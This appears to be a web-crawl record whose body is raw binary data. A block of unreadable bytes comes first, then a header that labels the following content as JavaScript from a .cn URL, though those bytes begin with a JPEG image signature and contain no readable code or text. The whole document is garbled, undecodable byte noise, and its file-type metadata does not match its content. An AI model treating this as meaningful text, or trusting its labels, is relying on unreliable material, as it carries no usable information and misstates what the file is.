,#��m���:F����%���ye�� W޼����̿tŋ��D��?t`���B�A����JX1y�NJ��Ћ��C?�}�
�7�l�8v�ʲ0��8$1� S8W����8�\��呶�}�B����Y#y@�+�q�����&V[	�u�йhF��)��~�������E���k�͊Aً�F�>W_@��2���yX�u�D�8�@,,�h�.d���K%��-�0��gM���WODa+�Qwv�7@�ch0��L
"d��=i=�(,�����5	�;N��xR9�m��0�p����.�DI&yZ$t
���T��E�E�Dh�a#d���r �W*�9R�!�(��&��De�p`XX�RC�"\�F��k���B>&xE��h@��� �!n+�P�AL{�(��?Ŗ�C��E�)�'�(a4G�oƑ��V�iY�I���#bS�I�V�V>Q�#g�u�GE��m�g��K�_�i ���֙K�K)��N��E:/�/~B@�r4S�!0=4������{�s���]�!@X�Sd�7�{��4���ج����8B&�'��'�����!<���4��(�d�H%�aCr0�FI>�\��S�mX8L���y�oE��'��d��D0���{�}��Ŕ�ő����-
0��Ŋ4'� O��@�.Y�Y��#`GD�{
8SH[�V:gﲇ}������}���&�Otl�FA��r)d�^��sL�r�o)wQ$O�sk<����U˪�Z+���46���+b �Adoj��*'�"�
�x@9o  �$�b�OUd�hVA��h�ygjXr� >����E�-�-e��XsF����y������9F�T����&�r��!�:a vN�h�f4iPiP}U�"u�	"��u�f`���h�_���DL%,�,�Ea�=��-���C94Ĝ d�l�Ű� ��d\� ���~���!xe.�V�2���}��":�K�<�8C��H���Y��=Y=�"��J��V�%D�(˼�O�0�r��Q��,��i\2�d�\?�F'�D�#��_�~��Ks�Z��шg�$��Ɣ�Nw4�����vh�.�d�0�DA�\R$A��X�#s�oJ��N:������� Ŏl���p�Og
Xe�ЬH6�jQ�E�7��<�'��`�S��#��3*�fT��<8��|#,�ȴw]z���x����C��&xO���襘n�A���y'�����hM.���@.:0D�3���������:	Ұ��E�p����	��t%�
 ?�FN��L+��s���V:;��3�1K��`e��۲��� ���2=(B��9W&���𢟩M'(���N��5�$���[ȵ�)��r�>�peз�u��%��m�a�xq�J�#"^pa~8D�k(�.C)�oU,D�to-���0�����K��_(���8.�Y�nP�t�1��Or���W'��;�7��rދ���Q?,Q�����ti��(��ޗ �\-�j@U%�+���(r��	r� ����;Jb(�T ��0��NQ�V�/�<�������h�xGz�z��V���>P-�J�>�^��uL��1�T7>js|"�􌇦��$z)"$�(̼|#�o���z����W�h�g{n�;��A��`[e���b��h��]r$2y�	c|�,��>W��,��	j�~�˔"�d!BY� # ���ұ]�}�m��'c�h����BX:yh�\a1'�L���m��ckD�a���.�2v�`X֑��:D���u,�F���GE��j�����9f�T�oeC�]C�����>��ɺN�¦3�d���ו�zGg�z�1��Y�e	�ʇ�-�2�c�h�,?
�L�=��me@��iݑs(��y����9X"z���+rD!M �s��P�b���ҧ�g�Y���B,�oK,E��e���Ͳǖ�2:��!�O�J�}*ýeS7�3��E�uL���ء�P�Ub�G&�U�����E٢;�g�2�J�\(nQ|�n|��u.]�`$��j���E� �MV�|��,�harE�TؾQ���"�:�;���{�o��K��C��ocT�`0ڇ˔@.�I$�;�R<	����ˉ
�-,��6��
�-I������i�d�it�'������n�u'�6���6��@�Zs	�<��z'��hgFd�M��jI�n�n��ؾW�V&�Rܻ+�
7�[z>�=�3ʲ���N���HY�uA�O(��U8#��B~���.\=-�r��6��w��� �kcR���D@#�$�Y ��ŸT9��#`	吞�k�d��(����k�Y(1 �B�R��b����O|wZeݗW���2NK��e��0rQ�2�K�"��;��� ��p|��P�S�D�b�>��&9["J�o����y8���$�M����d���M=��m|�12)�@0�w����!10�8ڶe 𠳒�v���:�dl��o��~�+mn���� {��O�,T�sj�)����_)wYRHfl�9�YښSt�L��0#��;�Uģo�����m��'w#}S���BAzS��P���!�m;��8�R)���GӇ#HC\�!��bI����p�/��)XXN�����<��u��tL��=��\��`^��r{��ivOrL���Ͷ�4!;�� Ӡμ����Lp�`����H��V�~U��D߱@`1�\��D���:�Nّw��D��Y�'<�$0�B�#Bq�|�rm>�Cg�!��;"�pgka������9Y�B�T3��m#�"��V�]�k�7�.�~`��M{t8�WG��C�V �©���r�H۩e�����>
0_�3S${�"iR�B��0��)/�c>��Z՜��E'����V���f�*`,Q�v�#.��aw~�[���u3.��G��<�]��Z.�	�ގ��	˾|#�/��Y.!8b	֘��e���#\�����B�,�avn�(�Ҳ4l�
�D�22S��X�����ДZq���12�ʂ_I��A��0��!���^��r�L��t���P�mf�r�GTV)DJ>P�([�v��%a��Q1�G���,�@,2�E|!C���^��fD{�&�OM8[�X�QV ����T7?+���"���Ѵl��D�L\�r��^@`�쉇�9vc(�+m����FC\&p�$0V�؋(�&���r�X{'��*�6Q��Ka�Xp*�-9f@��� ���(�d-0P\�m3��d��v�����bx8�����d�	��Rǘ\{�����Ȫu$�4=���v�Ě���~��!c30V �O##nԀŒ�^B���>�t��}+�z�Q�*:��@?����!zޔJ�6��|��4��N��ӼZ��Y�уn��Xm�w<_ņgj_�T^r�d�9�Xc/KC#:\�i�^}�y��ݠ�����XB��\�dI��.E� ��!-�Pp�Eَֆv�ڠ�z���!���C4�r��*\�U��8x�	��b%���L`�;�涤@eA���E�#�\��k���'����E�]�T�'���6��q��#�(1�`�`\�wD$����\�h��h�y�BE��	�#�	e#�F�E�]��"��P�I���Z8�X�G�M������X|���5c�nIR�'������G�!��ʁ�KGZU&����?S��M���0T;��ڰ̧r�ݕ���p������4�Ф
���4�r�H�Ӕf^�I5�1=E]�f�"$_Tb]�-�S�%��E��:#��p��/	�i\w��s�-1iE���4�zS����h�v.!C&�)���k��c(�Jx%`� ӫe�H�@[!�;-6�
-�PA粷 Of��/�y\\�\1�Ӭ�R����z�r������y�@�P�JF�:�dSTFІ4�7<�g���j�X�(�(z���+�2e�y����xG"�F�aaѹ��c�<�ݗ��]:��!r�4�ϲ�`�a����m�j�+8�Ar =�q�K�@�A�)~�S�b�%��x4:� ��s��H<K�d� V9'�~��o�#�B�>��/�#m��3��\�Rȼ�Qj�2��KSh�q'����k����Q��w~��a�VC��˥��C���ވ�Z�������MV_H���_�+uд )ἔ�vW '�����v���9kɅoφ]cR����|)/+�����:�a<�xω�A�mt@3�P&?(��gHp�t�+��/���\*���8��s�TD`�yWe��0Bβ�a?�A�WW�����>&�!��N�>'(� 2���+-�'R�R��^�_��[oE0��]�GʢC�$�M�i�6чp�
}ո�� P,� )�@O ���(���i�[~����m����4�tY��L��:�FX�V@�X�=FU�2/G�"��Yy�o!�����<�
�֚����r��"Y�G^�g�\�@�� �'�bhiS?e�uV��Rp��Y��5ç̞��ڰ���V�;�$S�u�Y�Q������i �ʙ9ϺX�%�u�CB:�҇�x<y��1D�Ь<8�i�r����q�4��2s�!F[���(�� ���~���~�b,P\�[,�>�z�IN���Ą�CJ��(nQ/� G�ࣀ[,� �~mqS�6|�=�h�,��e�ඥB�e��\E�̚VQ[�5)���1�2mk�D���%��޻F���*��rm\�'���l�~4�j�6>Q�B:�x�)�җ�0��M�c�4�/������tV��o���RS�'�ϧd,t��ٛӢ�Xzr�oU}>UfNS;GK���sK��T0o!,G)�ÔnY�$�cmz, Y�K67hи�[�`���-�_pz/�yX;hS%�v��!D	岥�[�˃hX� b�`���C,V�� CN>�
c��AZ
$��A̻��G�����&xD����sgA.}U
��rH�R�����2!YF��a�V�FÇnF��!a<�SCT���}���.+E��K���ꉿ���*q��K �PL�d�-�E���"1�82K2�F���S�_~���9�7�r�o)��s���B�E�tpg��l���]��]��>�w#Q [�THs�t<NV�N	:��4+���("��9X:�V�)�Tq?��͕C�&ٰ�1�j�'��v�C��C �ë�!�-��d�N ����]�ܚ�_OD���6�[��S��;�0��3�v\�0��ʶ`�ܔx�l:�Z�e����W��>���{'�fl*`,�g�Ll�[��2�j^r�z�p�9u�iV�xx�5	�9PC��(���*, ����FS�k�-ub����N�F����A4�	�d`@��,�'��M�:(�S�ly��r��6%P�+,I0��â㍲�tBǾP���w ��m9�)k����C(i�V9���f�@C��"4,�S8��"K*vR=G�ho�n�"f�de��
z�IZ�p]���D�K�p��c�P,7�^^��Ir��������S"
'A�Yp.�`�e83h��|r����_z�/�te���t�.
�9~>�l	
�X�6�c�I��v��!�+w�'�Hd%ޓ��y@Լ{�H����A`��v�x�G��}�_}~:(v��"��"C0��dK~���ܗC0��XEۇE��tMG���Qr�D�<���Z&�Y A���o�;gP��v��P�F�C z����T��Kz#�N��C)�V�ŶQ"XƓI�� aP�Z9B��C� �"�BWq���=ѳ�`Ay�h�U,�#wQ�D�_�X$�T"^E'�6O��	�4'�>��	�D�L���a�/��v��0��|��E`Af��Ih��$9�\G���S1D1op<]�S��x��yxSD��6���^JX��x�Sm�m~��F�~�z� Un
���$��nȰa���$8�v�-9S�M�#��Bi��0�XBk$��D���*%TD��d�E�<��%���ŤN�!>�
6E�(�e=�&.20�G��15AYv�����j� ����!��#I()��#�.IǪ�T[�hQ?e�n=P�X�N���
0�9��ʒ��KT�R�*#)�V�������pV�՞�Ж�:')��2�X����
��^VC&$�zx�@ mf�38�,�Ӗ-3�	/�,2| `��c��Z�VWʈ�{N� ����GY"cA�ѱ���@j��Ȉ8t�KQ���g��:(a�y�d2lZ�g���RC<�!�5���"zAd�Fa�F]�H˶C��0���,�,�1�!8۵"��D\7�"�!� *���%��'s'��1�6l!t�A2 ��@�!�p����n'�ql���*i;ٻ�,ū2|�9P�u@�D\"w '.��KOH�o�gі��	¾X���5� �Q��!��r�iἆ�X�!;�xO11I�Hy�G8s�¡p�J�x�,9��b�O�_b2K�~ap��5�ʻ�#%�ꙬU�Z!5��M(�M��)�82�&�'`A28Y$�&m�𬶨+v���1��עg=Йu!2͠\qj��dbp}�A� ѕp��G�Ԧ� ��ʣ��	�2� �x�cXP��"D��!ĈnV��������A_�a�4��ڳ��i���Ԡ<��v�J��J7�EX*O,�Z���E���B�VY\��0�h��!r��+���� r��c
̊Bp����Fؗ�A�H6e�]�
d�-�VI��uCKo�F�ߢ_��h��G�B��(���q�M;�xǐ�-0w�2�\k)�.�NxC#����pL���4Pp���;�Qw&�C���, 䑤8��+h[�A�UV(�3��*ibE�Yg2���rͤ��b��:z`>���g)ᣕ����Im,u5�6�����F�
ܿ��,��pC�=>�jѾ��(۰D����CjS��E]>H>�_$�>i�ж�N�U�;�x�u�d���[�*�1Xv1�M��\FP�����bAG@��{;�Ʋ��9���Y�UFV'+$�t$D���(�]S�Q�Π����ilp�8ayQ��y�bH��3	Ɉa�ȌNQ�\iP�ꋆr�a��DLd��\U��h�$�-\1��!�(�O�8�4q4mb�Z,�J &z� ��7�q�5H��.�& �[{�~��.�nLa[
D��<yB�,�V�p�L��ܢCi�*Y�7�:׺xs|,�
�Q*��˪%� �*�ᑨ�����c����>%�-!��u�r8G��]�
�>������.�`v���?��7� ��!��԰�>�>������\u$U"_�H�����8�3�M�Mh榖 �p���t3�^��{�{�_.�q�F�~ȱ|!�'�Q�^t�^Qz��CÖ^�Qi��f��Է�E�+���`�#���V�0D@�$6������k.D'D��:�C�t^���9�u�7�I\���~W��o�e���H���7�CtK`��ԏ+�T�GS9�1��`�a�apxGB�'Y�\5���A�>��ʫŪ N��9�\w_KieC��-@0�/~�.�h�p��:��� 	=Qi��,�v9j{Y�/KXڒ�g��z��7y_z��הl��(�x\1����=60�w��5ݑ�z+%����k��@!��0�9�A( �ÖQ�k
�۬� 
d4�K���7�T����U���W8�|�X1t�7�fk���G�2w9��ײ��*�+&��D���!w�xo$�R��D���G�Z� O(pQ������"ِl�>��U��$��P��U��q�T]a`YB�:*(ЕF1���d�P�հ��Nb��tl�*6C�Y��9p��~�%��V�W�9m�-��vp�8�,��G�:K�8�-�ai��O�4��`�c� X� rp� ��jv �  �$�A��S�z�b_����fV+%�� V$�F�`�������(��~C.�=P�ȾS�:Xd�Y���	%�|&c>�� g��eHiq� \�9�KG2Q�ݕي��ЫVgO���S�"*6�8����X/|�AK��'�.��Q�D1o!������,0xp�B@9RK#�����e���0����rZ�?��,{.��k�(�8�Qќ�$0�
��HE�-*���D.Z�2̢��s� P��* g ���� ��0�P�A"B�$C_�s��C��gՓ��d����Н���ꥭ�7�W#6��	\���&S�Q�J�c�z�.ЦZQ �؛Lx�%�:��\�)��Ŕ���unVF!;KK!DZw?��*���`Ea>�Q*��E�z#��Y���ʝ�K�u�[�	�M���.2�Xb1|�M�i\P)����E�wu$�H��ݧiz�f*�~��e�fvae�HMb#*�ʒ���	 �@ ���� f.�g ��`��:��dP#~L1�E���,�����W���4��� Հq�v�lR������	V#QOR�QU��T��Sz�MD�d800�MYʐx=��&�����̠��!�ފC�R��_z�pM�V��"��#%4�i�6��ANg
0�+�.�k��Y��Ūc��d�/!0,���B���-g��7$s����4�3ap� z!g�e`�v�n���vv�Qyq(��maۺ0�Cr���^� �!r� �S��nA@M���j�-.5'򞁻�0�B�6�;��ae�wH�w�Aa�t��=��KW(a�\�;�,�L+��G�U��0-C�x��z�*b��P���]ۺ�6T�b��w�`o�6��A�t 9��~V�X{�ۣ�L���
:B�oD�gkQ���rX����w(�C'�v�â�H�s�g6�{L�MI�D���(��>I��X�XA�<�A��<>
�?��@��I�2��)�ڌ���M�M`"��K$`;Za-)�4�X�fUbǉ.\� ��"�G��!I��j�K�lb縩��$�D�V[�Y�|'畳���;�'��8�d0���Q�[�R�4�8��ǲ�<���aB�tvXF�C�P.U�E���]Yq�@�u,.�Z��~�;Y�=�,����W�V�1L�1�F���;F�RI����c+7v��'�ǚ\����Np��i"h&�trottE���&H2>z�e�ה���P�_tj6���4�fJ��2I!�F &E�� S�h�|���*� �FS�-��2�G�F�/� 0?ⵅ�d;
por8D8`ޒQ�$�
 ��o�k_�L��*#��a�\�XD�t^��~r��4�K+�=iI�JH�#v����D��F��f$�4����{���9Yp'!
,X`�X�`T�ۯۯ۫|P�m��vV\b�W�7Pa:Gg�I*�-<2��]�N\°�2r�d8�.��et���*v��� ��p柲�t,-�/�r2D,�3"Y�D���˻�^���\c*��&��d�eCT�z����� ���<&Ew���˹��C�N��F��j!R"fg�qN$a�싯v�;ִ3ֶ3֬�j&�����U������2��L��_կ���h��'��s�T��J�R���wo���%>��#��gk�gk������Z��J�����N�I��t����&��L�U3�&l* .��TM��g\X�j�%�l��e��xIw)�F%TaE�&�˪�_u�@��SM4�]u��4�M4$� ��ˈ�w��#�����_~,�2dɓ5#jǟ@/���k���Z)�	�p� �xDd��V��_գ�w��g��&L��n\� ��7��MtH��`�2d����_�~��ߵ����Y�m�!��dɓ&L�2<
X��"l����0L�U� "��Ŝ~���p��n;�,��Y �2dɓ').�����s�����f&f`}��\�0���?������i�N�Y-�$9.<��?��� ����	�/�Td�\y��e����;��?� �x?)�C����z�>�H �lH�3�U�n���.g�K{�s䵄t&�H�{�a,6[��:x}����]8������~�d,���^w�Lԍ] ucD�K�%�һ����݌|���Yy~�E����.;$�����</�l)��ӯ�ב�zAv� ���:��<>�O1P&:�H�F�7�l��?���� ��hR��O�5�GXA1,��y@�Qw?��z?H��w�� ��|⏮���)C���� ��4B�DQ@K3~��6$�~@�d0\1Br�Wg� �f���:�?��@	��0���R��L G�S1��2(��&����$05�(����郀Kz������C�D�@$�	��d� G��}�	ĸ#�$\F��9� �Ɂ5_����w}v�_��q}��� ��h����`�? 4	\�e��\�e�����=ؖ`7�}_�1�H��g�L�9"�I�o(�B0#�i�_�Eâ�,��A�Ŷe���N��4\�� > ���<��_�7� ������~�����$Y��� �v���������W�� �r +���������_w�S&���@4�� ;"o���GT��!��P���  b^N���zG�v���C 2Pn��d6L�~W�^��Hᯎ�ͯ�"�H���/������#��T
� ���������r��/ד���.�<����)�"�~�B�$8t9d4?�C�)u�l�o��������Ye =HD�8?N��y���1Ǣ(�GAR��4�E���1�?�  P��= �e,��>u3�.�x� %��P�d��/���������x�����ua!���� "X\�:#4���w�}��ߐ֦0b�_���D#K,|����}���(����a��� �>N�+�����<p�' 1C��c��ǝ#pK"��>4�S����s�l��b<�	�(�8W�X�8O��M��C�~���`�m��>S �!�L���ǐ�X��?�2Eb�L�!`}��>�o�ߓ��W� /���]���4\C�'�7�e}��q��2�z�3>�_��5 ��m�Bx�.�d����!�\1��s�h��_I��3㖎Q���
@��|����� ]�)e� ���=��_�?�\��$�e��胚������`x_\���~Q�б  }<
�=y��6F��K������P+� �!��C�_V�!3�' �?�/,�غV��y4�Ǹ~�>� _	�y�C��@*C�B�f@�W��i+�vL�2o��_o���׳ ���"�|�O���c� ��&[�����Bρ&9�d��Y��PH#���s�}��ߓ�vN�}>������B)�alC#��追�/�~����rF�[ ȼV��U�~��~����2� N._ p@��� ��M'�n���	uP���>_���B�S!���D;�@$6�����M���'�D� �=.W�!?�'�p<�O���c�F)p�H?����������d��"�'������B�&�A��H�'���v����
A�B���f���@���� �&� �I?�_����� e�� �?�_����� e�� �?�_����� e�� �?�_���LU����H� ���Y�brO�IIIIIIIIII�It��W���y>�!}ǉ�}J6�D�>K�]��� ��YEw�m�[_C�7� �u@��_�i� ��m
����+z.��� ���
��='��/���
UA��w�	9�X�������B�+��o����� ��A�Y}2��M�I����W� /�t� � �
�N�<� x�5������|�6�a���qAt]��� ;vF�~�C�����<A
$z�F�>�K�]��� ��Y@e1@h�G�� �N<�� V�O�� ��l��>�o�ߓ��W� /�t��2j������@� ~W�?  �[��� F 2" Ň����!����z_J��3v�}�}�2ipǏ �Y^�>����������!�����='��/���3v��e� ��c�+���_�(L�	�W���dʎt��do���x�������K���+�����߇�l��G��{y~�^G��ɼ~�c��{-?��y>�!}ǉ� �ŹLq�� ?>K�]��� ��Y��=y���do�}\��+����� ��]<��_�� -}&�>�e���{y~�^G��a�h��_Ǡ�0�>A�/&�D���?�l���zO��_G�� �����]� ��,�����_W�7� .�_����d5�%�r|����A�PJŜ��Dy@�� EȽg�G�[��Ag!�>��%a��G�L}Eb<4������=yG���������$�'����YY;bZ��L�O���}>B�����`� 1�/�$#$�	�`%����u�����BϏ�����{#��T
� ��}�_�?�f���� ��>�H/���f=�<3���8>?g��-I�:�2+���B���xGu�I�x�̧"�>V2@�"H,`=�����%�DUH̖m<޾�do� >�_����� �U_e�/��Z����O���z>�>k����H�L��������M�&w�FH��&��ITc�?��7� �E� 7� '�p�$��+�j�ڧ����j�ڧ����j�ڧ����j�ڧ����j�ڧ�(`�2�
�F��������+��
��� IN�#�K��
�q_�+��8���⿜W��q_�+���
%����5��?�$��D�h�;� �2��_�+��M!�T
�q_�(�.� ~� DW��q_�+��Q�:�ED[��	��_�#R�H<�~Q�dRHÆ_�������b�1��_�/�񈑇 l�� �-��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/3970d4b8-e67c-43f4-91fa-776763cbca05.js
body_size: 82406
content:
���� JFIF  H H  �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �: �� 7             	            ��     ��L	A�2                                               �4@r�Pj@    ��           ��  �             �   (  ���z �   4�5��   x����     3@P@ 5�f��6���.` �"d�k��C�P@�\QDh;���LCrTI&f�h�QPr�[נ �G��  Y�(]�ٱ*3�]��בm1�B��mE�n�E+W�4Z���ĕr�qi�Ss#l�iI�IMj�֖ZRmh�ɗ�P���k����aF9����^���:U^�<X�b�Ȉ�{\��6�@��dsW�=IE^rԩ�ְe���+�1�4j �	 - <CD�y;�{�z��R��N�WS9��ϗ����Q>f��cQJ����7�Y~E��~��}�}�x(��W��� �+o-���0jXy�V�t�a�ԙ}T��ho�M����΅z̹�T������Q���M9��{����H�r���v̼"�����M�B�N[��S���cC� v[99��n  ��.  gɿ�w�0�7�~f�8g�}B���f��67%��^��o��_�s̩�-�����3l|Ο�O=�x��Ѹ����d��5ƣ�Ѽ�K��|�K|1�Df�or�?��oQ�y�C�m�܍J���c{/O<ʲy�Ϟ� I�u������|�/��W$b�f������Oa������<0�X�s'C�>�+D\��ǉ�jz��k��Ҟ�� ���  ��t�^-���|��{=�c�Ǣ;�����b��Ƒ�m[�ƹ�[w7�r��z$������o|��^�/99a����H�e����9�ƙ=�i�F���N���j��zy���oٷ6��l�b-J��r�{}#�6��׿$s�Ϡoؼ�Km�,����>�7�L�i�n{��Q,�z��9V�b1N�,6Q�[;o/)lhl��֜v	 . #x�Z��]�[�^Iʬ��K����g���V� ��lNq ��уu5�E��U�p��~��z>�ݷL����`�Dړ���;x:Sø��=��wM�����i�K_C��|������h�GZ��`�y�� �/�-͞��OȦ����9B-�I,砮�m^d����e�'�Gޞl7V��ҭJqIٞ��mY[���c�����G5�z�E8��̕@��� �{]#d�.?��%��س�L8wArM�^���Ho��پG���맃��_�YT�+�y�)�7��Q��t�%݈���9���`�6�wƶ�O#>�������N�~��9mI��>g�����T�t�$Ϝ���sxW���gG���s���y�..|��N���O��Ӵ��9��Y��,4��T�_����a��..w�sJ�����-��)��!�������%�u�sDB@��=��5�:^���?6�뵡ۆL���T�c��~o��1��y��>��9kk���z쾕�x�h���j�`�x�qno�?�E�.%=2+m���*��۩�����>��j�O��n�}Ƭ�&����q�v6[9[�Ȧ�;����B�k��(Wqo�uH��ʚ��y�I��䎣���r3j<ջS���or�$|�P�c�J�����[���@"! � �_�ف�� r������ܮ���[U��S��ͼ��錕�oy�E����s�3rlV���z��!\ŭ�5�
���A��{7n^7�=��u8g����>������9�`�:���'8�M�n�蹜�u,�vZ�z[s���I��e|�)����6�������r�S�O�x�5�6����y
j/��l��6_O��	 . "���>�v�!-\�ɬ[�m�E�v]����%��4�I�$/�bǵ�=<h�.w��+j���?Z�L�&Zv۱j�w����Ҷ�kh�*�[��H�V��W������cA]nd�l*�h������9ܝ��7}�2���{3�f��]��'!t���e_����M��	 . "��θ߂D}V�n�fB%X�ތ/liɭͳs&��fچG����j&n��5�#��mh
d��˒�5={r�5�d�ɮ5�@L��3sw9qƮBz䯪�s��M���R�&��8�Wa]\��:��I�Ͳ*�A�y��*���P]�t:ϭ�=U" \ Ey͖��^�æl}�|q���#R++؁�=RͬwN�U��v�.*^����G+��L��#~���/�<q����'7{��j������1S2{7+rG�7k��^�,cm�'�N`���5��C'?�5�{�'����G���  v��Ν�7F�WSu|ǠD$ � ��5���n�z�@� 
 ���]3��򧨏7&!�,�Kn�?r�EF���.��$�F@{c��.��O������C@kq�mC����UXcx:S,}^�}e�];M�Kb���{3�g�'�x�$�u�N�R��w�� ��� !�����أNhD" *��Ja^iybUN�ē�GOJ ����s:+mYS�b,sH�3��S$t�-k������pT��rk5���;`h� N�� ,Tq����[��?�����[7�y8u��}���A56�r����@z(���_ P�Hp !��еxKb�9z;�=�V�ee N����=٤���H��Ǔ�7IJ��+���;�̫$V&�Z����� *��Ҏ_vYZ��n��A�k���ct�v �3�#R9
���OV��e��י�k��Y�n`�<�(���d+i�n�S��LpP"! � �K��E������1��0��k*���؝��l��k)��ŋQ;�!� )zH�V����Gn�.�2�zv�K%&Ft^�|T���I9~�_^m.bW1J	]�A�$gKx�qG�Ʈ,7��X����L���ma#l�1[��'̷����	#U~-+]y�Zq�&�e4ϡ���� B)�l��x3Z�};;�%���d�u��c�;M�J6s�/Dx�?�?I�  X���#����д2
|��c����*�lw�N_��@� ]bڍcs�
�d�����z�Z�7==saV�N�q�Ҭ�'����s���\ ��{s�4#�M.j�Y���@�DB@��5��%��5���/����J�oj����K&����)zH�V���F\$wC�����mS�����o��UV����I,��K5uj�ےR����p�S���\��L��{(�!�Dĩ�ɋ]z����\��C�6bH�1؆f��X~���" \ C���М#�F����2T�U+U�+R�բ�n��|��a�P =�ۅb�dN� sF�>P"��P�hz�_�\�e/v{+ؾj���Ĥep�
�&ue�A�+d�H��W6Hͣ��gr2����:/^I]��[��e��mkj���}��
D$ � �s;i�8Kn�wy�GrIP�2�GH�R��X��Y�n�/U �c���݂E��RB+;��<o��z�Hi��Z������,rS�5l�t��GU�i��VQ��J������KFONxXA�Q�9z7Q�-ɫ>ǆ����@nPh�S�*ؒC�F|�E" \ C����5�SZ��I������tvS�2T��o���黼���,^� ��V;ec�D�9,gڧ2�Ʊ�M��⋚����E�se��	�>4|&+��.ncӼ�MK�X�q��������E�3j��)�ZZSh��jY���N�˹��f��	���H���@ "! � �W��Mpn�:R�%؞��V�8�e�G6B�]o���L�]^Ǥw�S�R��� Ǖ����Ԅ).�B;!�,��qb���6F�.��8�,1��[�c'�7(c�9S�h[�څ��L�F�"CT@
[-��-�8�Vg%���pM�t�1���}�O� �� B+������J����X�RP�b�  ��/zd��^�/U  <�����6�R�#����N�{)�Wf;�8�[�MNg�窟#--#R檡#2�;٬b4\�GɭR0�45�^���|�Yf>�
���T]H��q	+F��@�Q���- ��� !�����#�J����K#�iq�"� ,zN�L�|��b�Z"�)V[�w��W�_�i�9�3�|t�綻���dYՑ���/r-*D�R��oV%V`���$<q5W��c-bTd����tϭl���g���2���ń>5Đ�
(X��}i D$ � �s;z�o	mQ��J)=Z�Q�Ӟ���Z&��E��<J�Ց�v6�|?m֏:;te���*[Aˠ�V�b��s*�u�++�,��л~RαF	"n����6�DZ��=ت�Uwk׹�p�P�}�����3Բ砕6�L/|n�Z����V�{c>�}O�iL "! � �;���xKb�.7?R{t��hG6�� ��s	B��%w�C�R�19��������N9��G��2�sk�$����a�^�VT��ĝE�{������� �����D�5k;9z��u��⢕$���,�N����\�h����������Y,�̛$5_L��F-�Xo��m��" \ ��p���J�I�tCg�mR�[uX�O�,��$�Bġ'{�):��C�#��of��.�V�:;eYu=��[h9'�úYS9$#�ך�k�4��,��np:lQ��Z:F�'�[,1���<��C���ȵ��Gc8�}�Hv�Ocd�2%2:5��g�&*=\�ug���R �Hp !�vt��إZ���y�mi�
��O�]��F?�{euJt,:/�W|��]_ng��}9��'U^<�e�����9�!��)&�-�$j��{����=��]kM95�f�{(��b����D������X����$���;)Ei�������_I$�8��f�1�ن�k>�3?�@��� .sg\,���t]�[��V�h�<;荜�w���tLp��?��򛫇c->��,��]ǝ����X�7�0��>�)�YY*I��M�ve�;�L\���Z�c�,�Cݮ�H�j&#q$��$�tX��m}v�_Z���m���\=��$��n���Ȍڦ��NB��v/��	 . <B!����p��*B�f�+aꜟ@_t��FH�,�!(X9��w|���[ī#��)�Ò5����Go��� s;U*-���qd�N�6%� 8N�1$�劫�{L狕��[U��:M��I+8�X���@��*;�%]�Ӟ�ZvJ�/ʼ�̡��B���=zΙ{�ZΒ��" \ x�C������*:�f�l�և�x �A&B{���)z�72��>�xr�>�#����颅$���;Wr-���eYP�Pr��vJ���u�t�T�G�1 ���G������S�%JE�ϛf���Q�9�J+�9�K"I#��Y�ಲJ�~�x�Hp !��pc8GZ�t���SX� �IB�ag���򗫁¾�#��d�n-��2�t6ؙ݈$�� 7�7�|�V�!.S�6~�������`&�L��Z�-��,k�\���eX�.�sX�g>Y�+k���Ak��8%��%�����K�8,�5W��v  DB@��9��Q�n�:>�Y�V�����M���J���I���򗫃{,��ݺ+�T�0:+b��G
�P�� ��=�����Wȳ0��Bܭ� ��\��"f��S(�U5��I�Gf5�`���N1%=�Ka��H5�7�Z�1��k9��)2m�I�m�JNd���&����	 . "���G�����Ś�l9ևk��f)˻�+M(��B¡'|b/�N��h/�ݕ�?��x���Y�B����B8�`��[E쯑f��&��J.!�f&�o����50$L�%�&���l�օH��V�bX.}�L�$J�շYj�j����N�;}���	 . "��3��i�7���d�t���	x�dtz�d�
��)z��*�
���ıXO�ԕ��V�ߘ���tѼ,�ez�7V�2�ݑ��H�>1�1����fF�#%L��Z���Q�v��S\�{�ǧϏ���,��-��>�=�$�I)��I;$$���v������ B�m끼%�J��m��\���[
�<�7�z��(,�;�~R�U�r(c�)���C?|V������ �t�d,�� :j��ܞ�H�RO�Z�T4l��X�� =�UVd�jxG'�Dq[�������4!���fN���>�K-Κ=�x��!
�WG}$=N�/@�Hp !�v�Vo	�ѤtR��G��}1�z.q�Ыe��)
B�ϓ����?U�nMuŘ�sR6E=|V��R!��$E�������㾆�u�6OiP�cu��#��$M�R� ��U�U���f�aQ��?\rhIZ�f�K4.��K�yYe�rI)&�$[�6� ���+W��H�'78
D$ � ��Zk�����Z-�D�����I��ID2�#R|�뎿*:�}s����䎒����;I�	R �ɤYMT�a��4t�W��;-���IZ�$�[�9�7�c�ȺqU6h_ٖ:�:g:�46o[-Gey��9*��^4�K��#��1x�t��L�%��zZ�8 �� B'�mj��קI��
կ][�L�_���%!(�	{�~Tu0��+�׶=�ܨ��N]��
��@�e�	��GM�vm�ٍ�9!p�Fc�D��=BƭѦs���!�e*�itdV.��m�ְ�������u�;�w��1,�9[�+�:������"\�ި��4�=��Z�U[�I.;�Syj��@��aP��1򣪃'7&:�˚�ց�̚�+UR��Z�>����X����;����]l��h=T��ד6���5���V:�Ї�tsZH#�(��n�Z�߉%��G��9�u��pnZ������d�4����" \ ��%�J��e���G��(��Xu��!
 ���ʞ����u�=���:;QRl���ca`:8">r��x�ʿ\���D�������+�D��
�P������K/b����:sG��햓�JK������=�7�]E�EbU�u��,��@"! � �;��O	�[4i]6ZY����&vf�r��9��dH���h;��d�U�W�Stn�v�/������ꐰ��U�V�#a<|Pf�:T���ٯiTOr'	�J�<w��uRi�Q>�g�NH�|�������7[�s��d��/�ݹy�k���k��}Uu���l��؞��܏@�Hp !�S�^اKi�g�j"�������ĕH@����U��d���leMSk�������)U	�/$"���k�*����M��3"�0ǟ!YmHZ��M)\�7wF��w=�	���e�N�~��T�;ej�f�\�7/l�V2��+r�Sh�-t�\�7�m�D��P"! � Nsi-E�zTƜvxV��
�P.�1�$���,*�7��� �[�z�+���v���.��A��E\�#�1��^���bn���P��+V^mICU�T�9�nj�G�T����;� J̉��r6̅�1��9&��l�C)�j��r����:��5���Kr�@��� >si%C��iR�̳µA�%�}�UXH����*���* B��sGi9�w,m��	�s;WfώŞ��C�ݰ���4��o����hՍc�D�n�aR/�}<�� 2� WU��#��45�;+]
